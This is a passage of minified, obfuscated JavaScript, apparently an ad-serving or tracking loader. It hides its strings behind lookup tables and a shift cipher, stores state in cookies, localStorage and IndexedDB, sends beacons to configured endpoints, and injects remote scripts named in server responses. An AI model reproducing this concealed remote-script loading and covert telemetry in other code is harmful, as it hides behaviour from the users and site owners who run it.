Z=e[J.Sr],ue=e[J.gk],O=vW[J.xZ][Z](v,e[J.lZ])[ue](v),F=e[J.Vf](),vW[J.eZ](J.Va,new Promise(function(ie,U){var K=O[e[J.Gy]]();K[e[J.LZ]]=function(X){var ve=X[e[J.my]][e[J.Zy]];ve?(F[ve[e[J.uy]]]=ve[e[J.ky]],ve[e[J.Ay]]()):(d=F,ie())},K[e[J.EZ]]=function(X){U(X[e[J.my]][e[J.gy]])}}))}},_)}))},ae=function(){return n(void e[J.lf],e[J.td],de()[J.ty](function _(){return de()[J.LZ](function(O){for(;;)switch(O[J.Kk]){case J.D:return oe(),O[J.Kk]=J.J,new Promise(function(F){return setTimeout(F,e[J.Fy])});case J.J:O[J.Kk]=J.D;break;case J.Va:return O[J.eZ](J.Va)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.td]},A=function(_,O){return d[_]=O,C(_,O)[e[J.xZ]](function(F){y=F,F&&oe()}),y},R=e[J.Vf]();r(R,e[J.Vf](e[J.nf],function(){return re},e[J.qf],function(){return Ee}));var x=e[J.Vf](),re=function(_){return _ in x?x[_]:e[J.td]},Ee=function(_,O){return x[_]=O,!e[J.lf]},ge=e[J.Vf]();r(ge,e[J.Vf](e[J.nf],function(){return De},e[J.qf],function(){return me}));var De=function(_){var O=new RegExp(e[J.zZ][e[J.iZ]](_,e[J.Kk]));return(document[e[J.WZ]][e[J.jZ]](O)||[])[e[J.NZ]](e[J.v],e[J.hZ])[e[J.rZ]]()||e[J.td]},me=function(_,O){var F=window[e[J.fZ]][e[J.PZ]],Z=new Date;return Z[e[J.yZ]](Z[e[J.IZ]]()+e[J.KZ]),document[e[J.WZ]]=e[J.eZ][e[J.iZ]](_,e[J.GZ]),document[e[J.WZ]]=e[J.eZ][e[J.iZ]](_,e[J.Rk])[e[J.iZ]](O,e[J.sZ])[e[J.iZ]](Z[e[J.ay]](),e[J.BZ])[e[J.iZ]](F),De(_)===O},$=e[J.Vf](e[J.Xf],a,e[J.cF],o,e[J.pf],f,e[J.vZ],R,e[J.WZ],ge),ye=function(_){var O=_[J.MM],F=_[J.LM],Z=Pt(O),ue;try{for(Z[J.gk]();!(ue=Z[J.Kk]())[J.hr];){var vW=ue[J.lW];try{var ie=$[vW]?$[vW][e[J.nf]](F):e[J.td];if(ie!==e[J.td])return ie}catch(U){}}}catch(U){Z[J.Gk](U)}finally{Z[J.Rk]()}return e[J.td]},D=function(_){return n(void e[J.lf],[_],function(O){var F=O[J.MM],Z=O[J.LM];return de()[J.ty](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.LZ](function(se){for(;;)switch(se[J.rf]=se[J.Kk]){case J.D:vW=Pt(F),se[J.rf]=J.J,vW[J.gk]();case J.Va:if((ie=vW[J.Kk]())[J.hr]){se[J.Kk]=J.y;break}if(U=ie[J.lW],se[J.rf]=J.Z,!$[U]){se[J.Kk]=J.Hh;break}if(!$[U][e[J.Uf]]){se[J.Kk]=J.Gh;break}return se[J.Kk]=J.Ya,$[U][e[J.Uf]](Z);case J.Ya:if(K=se[J.xZ],K===e[J.td]){se[J.Kk]=J.mf;break}return se[J.eZ](J.Va,K);case J.mf:se[J.Kk]=J.Hh;break;case J.Gh:if(X=$[U]?$[U][e[J.nf]](Z):e[J.td],X===e[J.td]){se[J.Kk]=J.Hh;break}return se[J.eZ](J.Va,X);case J.Hh:se[J.Kk]=J.ih;break;case J.eh:se[J.rf]=J.eh,ve=se[J.xZ];case J.ih:se[J.Kk]=J.Va;break;case J.y:se[J.Kk]=J.ch;break;case J.wh:se[J.rf]=J.wh,Ke=se[J.xZ],vW[J.Gk](Ke);case J.ch:return se[J.rf]=J.ch,vW[J.Rk](),se[J.Rk](J.ch);case J.Ah:return se[J.eZ](J.Va,e[J.td])}},ue,J.c,[[J.Z,J.eh],[J.J,J.wh,J.ch,J.Ah]])})()})},Pe=function(_){var O=_[J.MM],F=_[J.LM],Z=_[J.lW],ue=_[J.nM],vW=e[J.lf],ie=Pt(O),U;try{for(ie[J.gk]();!(U=ie[J.Kk]())[J.hr];){var K=U[J.lW];if($[K])try{var X=$[K][e[J.qf]](F,Z);if(X&&ue)return!e[J.lf];X&&(vW+=e[J.KZ])}catch(ve){}}}catch(ve){ie[J.Gk](ve)}finally{ie[J.Rk]()}return vW>e[J.lf]},_e=function(_){return n(void e[J.lf],[_],function(O){var F=O[J.MM],Z=O[J.LM],ue=O[J.lW],vW=O[J.nM];return de()[J.ty](function ie(){var U,K,X,ve,Ke,se,Wt,qe;return de()[J.LZ](function(fe){for(;;)switch(fe[J.rf]=fe[J.Kk]){case J.D:U=e[J.lf],K=Pt(F),fe[J.rf]=J.J,K[J.gk]();case J.Va:if((X=K[J.Kk]())[J.hr]){fe[J.Kk]=J.wh;break}if(ve=X[J.lW],!$[ve]){fe[J.Kk]=J.y;break}if(fe[J.rf]=J.Z,!$[ve][e[J.If]]){fe[J.Kk]=J.Gh;break}return fe[J.Kk]=J.Ya,$[ve][e[J.If]](Z,ue);case J.Ya:if(Ke=fe[J.xZ],!(Ke&&vW)){fe[J.Kk]=J.mf;break}return fe[J.eZ](J.Va,!e[J.lf]);case J.mf:Ke&&(U+=e[J.KZ]),fe[J.Kk]=J.eh;break;case J.Gh:if(se=$[ve][e[J.qf]](Z,ue),!(se&&vW)){fe[J.Kk]=J.Hh;break}return fe[J.eZ](J.Va,!e[J.lf]);case J.Hh:se&&(U+=e[J.KZ]);case J.eh:fe[J.Kk]=J.y;break;case J.ih:fe[J.rf]=J.ih,Wt=fe[J.xZ];case J.y:fe[J.Kk]=J.Va;break;case J.wh:fe[J.Kk]=J.Ah;break;case J.ch:fe[J.rf]=J.ch,qe=fe[J.xZ],K[J.Gk](qe);case J.Ah:return fe[J.rf]=J.Ah,K[J.Rk](),fe[J.Rk](J.Ah);case J.uh:return fe[J.eZ](J.Va,U>e[J.lf])}},ie,J.c,[[J.Z,J.ih],[J.J,J.ch,J.Ah,J.uh]])})()})};_a=e[J.Vf](e[J.nf],ye,e[J.qf],Pe,e[J.Uf],D,e[J.If],_e)}(Object[J.IF](J.vW(J.Br,J.Lf,J.td,J.c,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,J.Sf,J.Vf,function(){for(var t=J.vW(),r=[][J.rr][J.WT](arguments),n=J.D;n<r[J.zr]-J.J;n+=J.Va)t[r[n]]=r[n+J.J];return t},J.lf,J.D,J.Xf,J.Yf,J.cF,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.oZ,J.OZ,J.rf,J.FZ,J.fZ,J.ZZ,J.yZ,J.gZ,J.KZ,J.J,J.GZ,J.RZ,J.Kk,J.HZ,J.v,J.Va,J.hZ,J.Z,J.eZ,J.A,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.TZ,J.uZ,J.Pk,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.bZ,J.UZ,J.gk,J.QZ,J.IZ,J.JZ,J.BZ,J.SZ,J.Gk,J.VZ,J.lZ,J.XZ,J.Sr,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,J.ry,J.Cy,function(t,r){return new RegExp(t,r)},J.oy,J.Oy,J.Fy,J.F,J.Rk,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty,J.uy,J.My))[J.xP](function(e,t){return Object[J.ta](e,t[J.D],J.vW(J.rL,function(){return typeof t[J.J]!=J.kP?t[J.J]:t[J.J][J.tg](J.A)[J.oT](function(n){var a=n[J.GM](J.D);return a>=J.LV&&a<=J.nV?String[J.yu]((a-J.LV+J.ke-J.ch)%J.ke+J.LV):a>=J.VQ&&a<=J.lQ?String[J.yu]((a-J.VQ+J.ke-J.ch)%J.ke+J.VQ):n})[J.sd](J.A)})),e},J.vW())));var we=_a,Fo=J.N,Ia=function(){function e(t,r,n){rt(this,e),this[J.uO]=t,this[J.LM]=r,this[J.AU]=n,this[J.TU]=[]}return nt(e,[J.vW(J.LM,J.dq,J.lW,function(){var r;try{r=JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.LM])))}catch(n){}return r instanceof Array?r:[]}),J.vW(J.LM,J.Pq,J.lW,function(r){var n=this[J.tq](r);try{we[J.gu](J.vW(J.MM,Ae,J.LM,this[J.LM],J.lW,n,J.nM,!J.D))}catch(a){}}),J.vW(J.LM,J.tq,J.lW,function(r){try{return typeof r==J.kP?r:JSON[J.aM](r)}catch(n){return J.A}}),J.vW(J.LM,J.rq,J.lW,function(r){var n=this,a=J.D,i=new Date()[J.tr](),s=this[J.dq]();s[J.va](function(o){var u=n[J.TU][J.KP](function(c){var f=c[J.Td];return f===o[J.Td]})[J.vk]();u||(a++,n[J.TU][J.Wg](o)),u&&u[J.bb]<o[J.bb]&&(a++,n[J.TU]=n[J.TU][J.oT](function(c){return c[J.Td]===o[J.Td]?o:c}))}),this[J.TU]=this[J.TU][J.KP](function(o){var u=o[J.jy],c=o[J.Vy],f=o[J.Rq],l=o[J.BB];return f&&l<i-n[J.AU]&&f<i-Fo||!u&&!Ct(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.TU][J.wQ](function(o,u){return o[J.BB]<u[J.BB]?-J.J:o[J.BB]>u[J.BB]?J.J:J.D}),this[J.Pq](this[J.TU]))}),J.vW(J.LM,J.ag,J.lW,function(){var r=this,n=new Date()[J.tr]();return this[J.rq](),this[J.TU][J.KP](function(a){var i=a[J.Rq];if(!i)return!J.D;var s=Math[J.lr](r[J.uO][J.WC]()[J.To],r[J.uO][J.WC]()[J.no],r[J.AU]);return i>=n-s})}),J.vW(J.LM,J.Cq,J.lW,function(r){var n=new Date()[J.tr](),a=ne(r,J.vW(J.Td,Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),J.BB,n,J.bb,n,J.Rq,J.D,J.LQ,!J.J));this[J.TU][J.Wg](a),this[J.rq](!J.D)}),J.vW(J.LM,J.oq,J.lW,function(r){var n=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.zr]>J.Va&&arguments[J.Va]!==void J.D?arguments[J.Va]:!J.J;this[J.rq](),this[J.TU]=this[J.TU][J.oT](function(i){if(i[J.Td]===r&&!i[J.Rq]){var s=new Date()[J.tr]();return ne(i,J.vW(J.bb,s,J.Rq,s,J.LQ,n,J.nQ,a))}return i}),this[J.rq](!J.D)}),J.vW(J.LM,J.HO,J.lW,function(r,n){this[J.rq](),this[J.TU]=this[J.TU][J.oT](function(a){return a[J.Td]===r&&!a[J.Rq]?ne(a,n):a}),this[J.rq](!J.D)})])}(),jo=function(e){function t(){return rt(this,t),oa(this,t,arguments)}return sa(t,e),nt(t,[J.vW(J.LM,J.dq,J.lW,function(){var n;try{n=JSON[J.zL](window[J.Ok][J.YT](this[J.LM]))}catch(a){}return n instanceof Array?n:Dn(t,J.dq,this,J.Z)([])}),J.vW(J.LM,J.Pq,J.lW,function(n){var a=this[J.tq](n);try{if(window[J.Ok][J.jT](this[J.LM],a),window[J.Ok][J.YT](this[J.LM])===a)return;window[J.Ok][J.JE](this[J.LM])}catch(i){}return Dn(t,J.Pq,this,J.Z)([a])})])}(Ia);function No(e,t,r){var n=e[J.WC](),a=n[J.No];return a?new jo(e,t,r):new Ia(e,t,r)}var sr=J.c,Dr=J.D;function Wo(e){try{var t=ee()[J.AO][J.og](J.jy),r=new Date()[J.tr](),n=r-Dr>=J.F;sr&&n?(Dr=r,t[J.LA]=sr,sr=J.c):e&&n&&(Dr=r,sr=t[J.LA],t[J.LA]=J.gU[J.WP](e,J.ub))}catch(a){}}function Qr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,e)))}catch(s){}return typeof i==J.Jr?i:J.D}function a(i){try{i=typeof i==J.kP?i:JSON[J.aM](i)}catch(s){return}try{we[J.gu](J.vW(J.MM,Ae,J.LM,e,J.lW,String(i),J.nM,!J.D))}catch(s){}}return J.vW(J.dP,function(){r=new Date()[J.tr](),a(r)},J.PP,function(){r=J.D,a(r)},J.tP,function(){var s=n(),o=Math[J.lr](r,s);return o<new Date()[J.tr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var Uo=function(t,r){if(r){var n=document[J.wf](J.db);n[J.by]=J.uU[J.WP](r,J.KU),n[J.Uy]=J.Oq,t[J.ku][J.cf](n)}};function Kr(e){if(window[J.jL]&&e instanceof TouchEvent&&e[J.eM]instanceof Array&&e[J.eM][J.zr]>J.D&&typeof e[J.eM][J.D][J.JF]==J.Jr&&typeof e[J.eM][J.D][J.BF]==J.Jr)return J.vW(J.Br,e[J.eM][J.D][J.JF],J.Sr,e[J.eM][J.D][J.BF]);if(typeof e[J.JF]==J.Jr&&typeof e[J.BF]==J.Jr)return J.vW(J.Br,e[J.JF],J.Sr,e[J.BF])}function Jr(e){var t=e[J.ru]||e[J.Cu]||e[J.Ly];if(!t)return[J.c,J.c];try{if(t[J.ny])return Jr(t[J.ny]);if(t[J.Ey])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.pa){Object[J.an](t)[J.va](function(a){pe(e,a,t[a])});return}try{var n=t[J.Ar](J.eo(J.MU,J.cF),function(a){return J.vn[J.WP](a[J.Wu]())});e[J.Zr][J.hE](n,r,J.Un)}catch(a){e[J.Zr][t]=r}}}function N(e,t,r){r=Q(r)===J.pa?r:J.vW();var n;return r[J.ZO]?n=e[J.eL](r[J.ZO],t):n=e[J.wf](t),Q(r[J.nT])===J.pa&&Object[J.an](r[J.nT])[J.va](function(a){pe(n,a,r[J.nT][a])}),Q(r[J.IT])===J.pa&&Object[J.an](r[J.IT])[J.va](function(a){n[J.xa](a,r[J.IT][a],r[J.JT]?r[J.JT][a]:void J.D)}),Q(r[J.aL])===J.pa&&Object[J.an](r[J.aL])[J.va](function(a){n[J.ou](a,r[J.aL][a])}),r[J.mo]&&(n[J.LA]=r[J.mo]),r[J.Ta]&&n[J.cf](e[J.pL](r[J.Ta])),r[J.Ur]&&n[J.ou](J.Ur,r[J.Ur]),r[J.qy]&&n[J.ou](J.qy,r[J.qy]),r[J.by]&&n[J.ou](J.by,r[J.by]),r[J.Uy]&&n[J.ou](J.Uy,r[J.Uy]),r[J.UT]instanceof Array&&r[J.UT][J.va](function(a){a&&n[J.cf](a)}),n}function vn(e){try{return JSON[J.aM](e)[J.Ar](J.eo(J.DJ,J.cF),J.A)[J.Ar](J.eo(J.zI,J.cF),J.Di)[J.Ar](J.eo(J.LU,J.cF),J.yk)[J.Ar](J.eo(J.Fq,J.cF),J.sL)[J.rr](J.J,-J.J)}catch(t){return J.A}}var pn=function(){var t=(window[J.RU][J.GU][J.D]||window[J.RU][J.uL])[J.Wu]();return t[J.Pg](J.vn)!==-J.J?t[J.rr](J.D,t[J.Pg](J.vn)):t},xa=function(t){return J.vW(J.wy,J.bd,J.Ou,J.cd,J.Td,J.Td,J.Fu,J.cd,J.Ud,J.Ud,J.Qd,J.Qd)[t]},za=J.A,pr=J.A,Oa,Xr=J.A;function Un(e){za=e[J.Qy],Oa=e[J.Io],pr=e[J.Iy],Xr=e[J.Jy]}function pt(e){try{if(!pr)return;var t=pr;t+=pr[J.Pg](J.jF)!==-J.J?J.pF:J.jF,t+=J.HU[J.WP](Oa,J.Mb)[J.WP](za,J.pF),t+=e[J.oT](function(r){return encodeURIComponent(r[J.D])+J.fy+encodeURIComponent(r[J.J])})[J.sd](J.pF),navigator[J.fu]?navigator[J.fu](t):fetch(t)}catch(r){}}function Jt(e,t,r){var n=arguments[J.zr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Xr||!navigator[J.fu])return;var a=JSON[J.aM](J.vW(J.Qn,e,J.Hn,t,J.ZO,r,J.of,n)),i=J.vW(J.fa,J.iM),s=new Blob([a],i);navigator[J.fu](Xr,s)}catch(o){}}function Go(e,t){try{if(!e||!navigator[J.fu])return;var r=J.vW(J.fa,J.iM),n=new Blob([t],r);navigator[J.fu](e,n)}catch(a){}}var Vo=J.vW(J.fa,J.aW,J.ya,!J.D,J.ga,!J.D,J.Ka,!J.D,J.WW,J.kW,J.xW,J.dW,J.PW,J.vW(J.UW,J.tx,J.IW,J.tx,J.mk,J.rP,J.CP,J.oP,J.OP,J.FP,J.fP,J.ZP,J.Hd,J.yP),J.tW,J.vW(J.fP,J.gP,J.KP,J.GP,J.Hd,J.RP),J.Ga,J.vW(J.hk,J.ek,J.ik,J.ek,J.JW,J.BW),J.rW,J.vW(J.Xk,J.Yk,J.HP,J.Pd,J.wk,J.kx,J.jk,J.pk,J.nx,J.Ex,J.Lk,J.hP,J.Zx,J.yx,J.sk,J.Yk,J.Gx,J.zx,J.Jk,J.eP,J.bx,J.Ux,J.Qx,J.Ix,J.UW,J.ld,J.Sk,J.iP,J.Dx,J.ld,J.JW,J.BW,J.mk,J.mP),J.CW,J.vW(J.mk,J.zP),J.oW,J.OW,J.FW,J.fW,J.ZW,J.yW,J.Ra,J.vW(J.mk,J.wP,J.wk,J.NP,J.ck,J.cP,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.UW,J.DP,J.bk,J.AP,J.Jk,J.kx,J.JW,J.BW,J.ik,J.Bk,J.Sk,J.TP,J.Vk,J.uP,J.bx,J.Ux),J.gW,J.vW(J.mk,J.MP,J.Ox,J.zk),J.Ha,J.vW(J.Xk,J.Yk,J.jk,J.pk,J.sk,J.vx,J.Jk,J.LP,J.JW,J.Wx),J.KW,J.vW(J.wk,J.nP,J.Px,J.VW,J.IW,J.tx,J.EP,J.qP,J.Ek,J.bP),J.GW,J.vW(J.UP,J.QP),J.RW,J.vW(J.Cx,J.tx,J.Hd,J.ek),J.ha,J.vW(J.pk,J.xx,J.Px,J.VW,J.JW,J.BW,J.UW,J.Fd,J.IW,J.Fd,J.wk,J.Bk,J.ik,J.IP,J.hk,J.JP,J.BP,J.SP),J.ea,J.vW(J.UW,J.tx),J.ia,J.vW(J.Jk,J.ek),J.ma,J.vW(J.Ox,J.Fx,J.Lk,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Gx,J.Rx,J.Ek,J.VP,J.hx,J.lP,J.Px,J.VW,J.ix,J.mx),J.HW,J.vW(J.Ox,J.zk),J.za,J.vW(J.Ox,J.Fx,J.Lk,J.Nk,J.Gx,J.zx,J.Ek,J.ek,J.hx,J.XP,J.Px,J.VW,J.ix,J.mx),J.hW,J.vW(J.Ox,J.zk),J.wa,[J.Rr],J.Na,J.vW(J.Xk,J.pW,J.hk,J.YP,J.jk,J.pk,J.IW,J.jP,J.sk,J.Yk,J.ik,J.pP,J.JW,J.BW,J.Dx,J.pP,J.mk,J.sP),J.eW,J.vW(J.mk,J.MP),J.ca,J.vW(J.jk,J.Pd,J.Xk,J.Yk,J.nx,J.Ex,J.Lk,J.Nk,J.Zx,J.vt,J.sk,J.Yk,J.Gx,J.Bk,J.Jk,J.at,J.bx,J.Ux,J.Qx,J.Ix),J.Da,J.vW(J.mk,J.Wt,J.Ox,J.zk,J.UW,J.kt,J.Vx,J.Yk,J.Px,J.VW,J.ix,J.mx,J.jk,J.lx,J.wk,J.xt,J.HP,J.Pd,J.dt,J.Pt),J.iW,J.vW(J.mk,J.zP),J.mW,J.vW(J.Xk,J.Yk,J.hk,J.tt,J.jk,J.pk,J.sk,J.cx,J.ik,J.pP,J.JW,J.BW,J.Dx,J.pP,J.nx,J.Ex),J.zW,J.vW(J.mk,J.mP,J.Ox,J.zk,J.UW,J.tx,J.IW,J.rt,J.Gx,J.Ct,J.Zx,J.ot,J.Vx,J.Yk,J.Px,J.VW,J.ix,J.mx,J.jk,J.lx,J.wk,J.Ot,J.HP,J.Pd),J.wW,J.vW(J.mk,J.zP),J.Aa,J.Ta,J.ua,J.vW(J.Cx,J.Xx,J.UW,J.Yx),J.Ma,J.vW(J.jk,J.jx,J.IW,J.px,J.Ek,J.S,J.JW,J.BW,J.Vk,J.sx,J.UW,J.px),J.La,J.vW(J.vd,J.ad,J.Wd,J.kd,J.xd,J.kd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd,J.Kd,J.Gd),J.na,J.vW(J.vd,J.Rd,J.Hd,J.hd,J.Ox,J.ed,J.Cx,J.tx,J.Px,J.VW,J.ix,J.mx),J.Ea,J.vW(J.Ox,J.Gd,J.Ek,J.S,J.Hd,J.hd,J.JW,J.BW),J.qa,J.D,J.NW,J.vW(J.mk,J.Ft,J.Ox,J.ft,J.Jk,J.Zt,J.wk,J.yt,J.dt,J.nk,J.Lk,J.gt),J.cW,J.vW(J.JW,J.Wx,J.Sk,J.Kt,J.UW,J.ld,J.IW,J.ld,J.Vk,J.Gt,J.Rt,J.Ht,J.mk,J.ht),J.DW,J.AW,J.TW,J.vW(J.Sk,J.et,J.JW,J.BW,J.jk,J.pk,J.nx,J.Ex,J.Xk,J.Yk,J.it,J.mt,J.zt,J.wt,J.Nt,J.ct),J.ba,J.vW(J.id,J.vW(J.Nr,J.vW(J.wF,J.Fd),J.tx,J.vW(J.wF,J.od)),J.md,J.vW(J.Nr,J.vW(J.Hd,J.ek),J.cr,J.vW(J.Hd,J.ek),J.tx,J.vW(J.Hd,J.hd))),J.uW,J.vW(J.Dt,J.vW(J.Nr,J.vW(J.Hd,J.SF,J.Vk,J.VF),J.Vr,J.vW(J.Hd,J.SF,J.Vk,J.VF),J.tx,J.vW(J.Hd,J.lF,J.Vk,J.XF))),J.Ua,J.vW(J.zd,[J.iC,J.mC],J.wd,[J.zC,J.wC],J.Nd,[J.Rr,J.NC],J.cd,[J.cC,J.DC],J.Dd,[J.AC,J.TC],J.Ad,[J.uC,J.MC],J.Td,[J.LC,J.nC],J.ud,[J.EC,J.qC],J.Md,[J.bC,J.UC],J.Ld,[J.QC,J.IC],J.nd,[J.JC,J.BC],J.Ed,[J.SC,J.nC],J.qd,[J.VC,J.lC],J.bd,[J.cC,J.XC],J.Ud,[J.YC,J.jC],J.Qd,[J.pC,J.sC],J.Id,[J.vo,J.ao],J.Jd,[J.Wo,J.ko],J.Bd,[J.xo,J.do],J.Sd,[J.Po,J.to]),J.MW,J.vW(J.zd,J.At,J.wd,J.Tt,J.Nd,J.AW,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt,J.Bd,J.Xt,J.Sd,J.Yt),J.Qa,J.vW(J.Jk,J.ek,J.mk,J.Pd,J.Ox,J.jt,J.ck,J.Pd,J.Lk,J.pt,J.Gx,J.ld,J.JW,J.BW,J.Sk,J.S,J.ik,J.S,J.Dx,J.st,J.hk,J.ek),J.LW,J.vW(J.JW,J.BW,J.Sk,J.vr,J.ik,J.Bk,J.Vk,J.ar,J.Lk,J.Wr,J.Ox,J.zk,J.Zx,J.yx,J.mk,J.mP,J.wk,J.Nk,J.Jk,J.kr),J.nW,J.vW(J.mk,J.zP),J.EW,!J.D,J.qW,J.vW(J.JW,J.BW,J.Sk,J.xr,J.Ox,J.zk,J.wk,J.kx,J.Jk,J.dr,J.mk,J.mP),J.bW,J.vW(J.mk,J.Pr)),Ho=function(t,r){return J.vW(J.By,t,J.Sy,J.J,J.Vy,JSON[J.aM](Vo),J.ly,J.Xy,J.Yy,J.Xy,J.ZO,J.iL[J.WP](r),J.jy,J.py,J.za,J.sy,J.vg,new Date()[J.tr]())},Zo=J.vW(J.UW,J.QW,J.IW,J.QW,J.JW,J.BW,J.SW,J.VW),Qo=J.T;function vt(e,t){try{var r=N(ee()[J.AO],J.Cf,J.vW(J.Ur,e,J.nT,Zo,J.IT,J.vW(J.hL,function(){try{r[J.DO]&&r[J.DO][J.Of](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.of,function(){try{r[J.DO]&&r[J.DO][J.Of](r),tt(J.vW(J.ZO,e,J.CO,J.oO,J.zU,J.wU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.AO][J.zf][J.cf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.MQ)),t=J.c},J.M)}var Pa=function(){function e(t,r,n,a){rt(this,e),this[J.nU]=J.D,this[J.EU]=!J.J,this[J.qU]=!J.J;var i=Number(t[J.Io])[J.vP](J.Qo),s=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),o=[J.sQ,i,r?J.Fr[J.WP](r):J.A,n?J.Fr[J.WP](n):J.A][J.sd](J.A);Object[J.Pb](this,J.vW(J.uO,t,J.Lb,s,J.QM,r,J.hT,n,J.nb,o,J.zq,a,J.Eb,Qr(J.LI[J.WP](i),J.dQ),J.qb,Qr(J.nI[J.WP](i),J.dQ)))}return nt(e,[J.vW(J.LM,J.fq,J.lW,function(r){try{var n=we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.nb]));if(n){var a=JSON[J.zL](n);a[J.vg]&&a[J.vg]+r<new Date()[J.tr]()&&(we[J.gu](J.vW(J.MM,Ae,J.LM,this[J.nb],J.lW,J.A)),B(J.oV))}}catch(i){}}),J.vW(J.LM,J.Zq,J.lW,function(r){var n=this,a=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.MA](a*Math[J.LS](J.Va,r)*J.F,Qo);return B(J.oS[J.WP](i)),setTimeout(function(){return n[J.EU]=!J.J},i),!J.D}),J.vW(J.LM,J.yq,J.lW,function(){return!!we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.nb]))}),J.vW(J.LM,J.gq,J.lW,function(){return!(this[J.qb][J.tP]()||this[J.yq]()||this[J.EU]||this[J.qU]||Xu())}),J.vW(J.LM,J.Kq,J.lW,function(r,n){var a,i,s;try{a=JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.nb]))),i=JSON[J.zL](a[J.Vy]),s=Ct(i)}catch(o){}if(we[J.gu](J.vW(J.MM,Ae,J.LM,this[J.nb],J.lW,J.A)),r<J.Va&&!a[J.mQ]&&!s)return B(J.SB),n(ne(a,J.vW(J.bA,void J.D)));n(a)}),J.vW(J.LM,J.Gq,J.lW,function(r){var n=this,a=this[J.uO],i=a[J.kF],s=a[J.AJ],o=a[J.Io];this[J.gq]()&&(this[J.qb][J.dP](),B(J.jW),li(this[J.Eb],this[J.uO],this[J.Lb],r,this[J.QM],this[J.hT],this[J.zq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.j])===J.jb&&n[J.uO][J.xO]){n[J.qU]=!J.D;return}if(!u&&n[J.uO][J.ZV]){B(J.YV),we[J.gu](J.vW(J.MM,Ae,J.LM,n[J.nb],J.lW,JSON[J.aM](Ho(n[J.Lb],n[J.uO][J.Io])),J.nM,!J.D));return}if(!u&&n[J.uO][J.IV]&&(n[J.EU]=n[J.Zq](n[J.nU]++)),!u){Gu(n[J.QM],n[J.hT]);return}B(J.BV[J.WP](u[J.Sy]||J.A)),n[J.nU]=J.D;var f=!J.D,l,v;try{u[J.Vy]&&(l=JSON[J.zL](u[J.Vy]),typeof l[J.jW]<J.v&&(f=l[J.jW]),v=Ct(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.bA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.qb][J.PP]();var h=JSON[J.aM](ne(u,J.vW(J.bA,W||v?u[J.bA]:void J.D)));we[J.gu](J.vW(J.MM,Ae,J.LM,n[J.nb],J.lW,h,J.nM,!J.D)),B(J.gl)}};if(!f)return Jt(J.EV,o,u[J.ly]),L();Jt(J.zV,o,u[J.ly]),y&&Jt(J.qV,o,u[J.bA]),u[J.ly]?vt(u[J.ly],function(C,h){if(h){var oe=J.A[J.WP](Q(h),J.Fr)[J.WP](h[J.mF]?h[J.mF][J.Nf]:J.A,J.Fr)[J.WP](h[J.Nf],J.Fr)[J.WP](h[J.j]);Jt(J.Hl,o,u[J.ly],oe),B(J.hl)}m=C,L()}):(B(J.jV),m=!J.J,L()),y&&vt(u[J.bA],function(C,h){h&&(Jt(J.el,o,u[J.bA]),B(J.il)),W=C,L()}),u[J.eQ]&&vt(u[J.eQ])}))})])}(),_r=J.u,qa=Xo(),La=new Date()[J.tr](),Ir=J.M,Ko=J.L,Gn=J.n,Jo=J.E;function Vn(e,t,r){var n=e[J.co],a=e[J.Do],i=e[J.Ao],s=e[J.WC](),o=s[J.To],u=s[J.uo],c=t[J.ag]()[J.KP](function(l){return a&&l[J.LQ]||i&&l[J.nQ]?!J.J:n?l[J.By]===r:!J.D});if(c[J.zr]<u)return J.D;var f=c[J.xP](function(l,v){return v[J.Rq]&&!v[J.LQ]&&v[J.Rq]<l?v[J.Rq]:l},new Date()[J.tr]());return Math[J.lr](J.D,o-(new Date()[J.tr]()-f))}function xr(e,t,r){var n=e[J.co],a=e[J.Mo],i=e[J.WC](),s=i[J.Lo],o=new Date()[J.tr]();if(!a){var u=t[J.ag]()[J.KP](function(v){return 